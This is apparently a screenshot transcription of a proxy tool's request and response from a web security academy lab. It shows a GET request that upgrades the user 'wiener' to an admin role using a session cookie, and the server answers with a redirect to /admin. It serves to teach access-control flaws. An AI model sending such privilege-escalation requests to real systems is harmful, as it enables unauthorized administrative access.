 Request
Pretty Raw Hex
\n
1 GET /admin-roles?username=wiener&action=upgrade
HTTP/1.1
2 Host:
0a6a006f03765cacc3c77cd800e100f0.web-security-academy.
net
3 Cookie: session=HMVvmoSet3z0Xh2apU8gUUEvTRG0wq0A
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="107",
"Chromium";v="107", "Not=A?Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6